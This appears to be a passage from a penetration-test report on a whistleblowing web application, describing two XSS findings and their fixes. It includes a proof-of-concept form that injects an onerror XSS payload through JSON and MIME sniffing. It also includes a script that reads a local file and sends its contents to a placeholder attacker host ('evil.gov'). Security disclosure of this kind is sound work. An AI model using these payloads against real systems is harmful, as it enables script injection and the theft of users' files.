GL01-002 XSS via sniffing and JSON injection in authentication page (Medium)
On older versions of Internet Explorer (IE), specifically 8/9, JSON responses with unfiltered HTML characters (for instance “<” and “>”) might accidentally be interpreted as HTML - despite properly set Content-Type header. This happens because IE attempts to “sniff” the response by analyzing its content before evaluating the Content-Type.
By using a HTML form with a crafted name/value pair, an attacker can inject a valid JSON request to inject an invalid role which is outputted on the page.
URL:http://127.0.0.1:8082/authentication
POC:
<form
        enctype="text/plain"
        action="http://127.0.0.1:8082/authentication" method="POST">
<input
        name='{"username":"","password":"0179176612","role":"<img src=x onerror'
        value='alert(1)>"}'>
<input type="submit">
</form>
Response:
{"error_message": "Invalid Input Format [<img src=x onerror=alert(1)>]", "error_code": 10}
We recommend the X-Content-Options: NoSniff HTTP header to be set for all responses - including error messages. Further, any JSON response should encode “<” and “>” to the respected unicode escapes for additional security.
GL01-003 Unsafe File-Downloads in Receiver-Area causing Local XSS (Medium)
To be able to provide more security for the receiver who is supposed to download and process files sent in by a whistleblower, additional measurements to protect Local XSS attacks should be taken.
URL: http://127.0.0.1:8082/#/status/a7e83702-af8a-4f6a-b018-5a49e719b6b5
Example:
<?php
        header('Content-Type: application/octet-stream');
        header('Content-Disposition: attachment; filename="test.html.secure"');
        header('X-Content-Type-Options:  nosniff');
        header('X-Download-Options:  noopen');
?>
<html><script>
x = XMLHttpRequest();
x.open('GET', 'file:///tmp/test-123.svg');
x.onload=function(){
        new Image().src='//evil.gov/?stolen='+btoa(x.responseText);
}
x.send(null);
</script></html>
cure+53